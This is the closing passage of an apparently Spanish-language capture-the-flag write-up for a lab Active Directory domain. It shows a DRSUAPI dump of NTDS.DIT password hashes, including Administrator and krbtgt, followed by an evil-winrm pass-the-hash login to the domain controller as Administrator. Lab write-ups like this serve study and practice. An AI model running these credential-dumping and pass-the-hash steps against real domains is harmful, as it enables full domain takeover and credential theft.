[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b46782b9365344abdff1a925601e0385:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:298fe98ac9ccf7bd9e91a69b8c02e86f:::
Sharon.Mullard:1109:aad3b435b51404eeaad3b435b51404ee:1f806175e243ed95db55c7f65edbe0a0:::
Brandon.Keywarp:1110:aad3b435b51404eeaad3b435b51404ee:db03d6a77a2205bc1d07082740626cc9:::
Florence.Brown:1111:aad3b435b51404eeaad3b435b51404ee:9ee69a8347d91465627365c41214edd6:::
Jonathan.Clinton:1112:aad3b435b51404eeaad3b435b51404ee:165fbae679924fc539385923aa16e26b:::
Markus.Roheb:1113:aad3b435b51404eeaad3b435b51404ee:74f1d3e2e40af8e3c2837ba96cc9313f:::
Shivangi.Sumpta:1114:aad3b435b51404eeaad3b435b51404ee:4847f5daf1f995f14c262a1afce61230:::
Harry.Beaucorn:1115:aad3b435b51404eeaad3b435b51404ee:a3188ac61d66708a2bd798fa4acca959:::
op_Sharon.Mullard:1122:aad3b435b51404eeaad3b435b51404ee:d25863965a29b64af7959c3d19588dd7:::
op_Markus.Roheb:1123:aad3b435b51404eeaad3b435b51404ee:73e3be0e5508d1ffc3eb57d48b7b8a92:::
svc_smb:1125:aad3b435b51404eeaad3b435b51404ee:1921d81fdbc829e0a176cb4891467185:::
svc_cabackup:1135:aad3b435b51404eeaad3b435b51404ee:c9872f1bc10bdd522c12fc2ac9041b64:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e768c4cf883a87ba9e96278990292260:::
MS01$:1108:aad3b435b51404eeaad3b435b51404ee:13000e8ca4335c49a187e8c2403a3bb7:::
svc_ca$:1124:aad3b435b51404eeaad3b435b51404ee:07bb1cde74ed154fcec836bc1122bdcc:::
[*] Cleaning up...
Finalmente, usamos este hash del usuario Administrator para loguearnos como el usuario Administrator en la máquina principal DC01:
❯ proxychains4 -q evil-winrm -i 192.168.100.100 -u 'Administrator' -H 'b46782b9365344abdff1a925601e0385'

Evil-WinRM shell v3.6

Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
mist\administrator

*Evil-WinRM* PS C:\Users\Administrator\Documents> echo $env:COMPUTERNAME
DC01
GG.
~Happy Hacking